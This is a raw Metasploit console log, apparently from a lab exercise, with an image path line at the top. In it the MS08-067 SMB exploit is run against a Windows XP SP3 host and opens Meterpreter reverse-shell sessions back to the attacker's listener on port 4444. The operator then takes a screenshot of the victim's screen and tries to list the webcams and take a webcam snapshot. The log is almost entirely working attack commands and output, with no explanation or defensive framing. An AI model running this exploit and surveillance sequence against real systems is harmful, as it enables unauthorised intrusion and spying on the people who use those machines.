 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.200:1037) at 2024-05-21 11:01:22 +0200
meterpreter > [*] Meterpreter session 2 opened (192.168.1.100:4444 → 192.168.1.200:1036) at 2024-05-21 11:01:22 +0200
screenshot
Screenshot saved to: /home/kali/GHtoJPcy.jpeg
meterpreter > webcam list
[-] Unknown command: webcam. Did you mean webcam_snap? Run the help command for more details.
meterpreter > webcam_list
[-] No webcams were found
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter >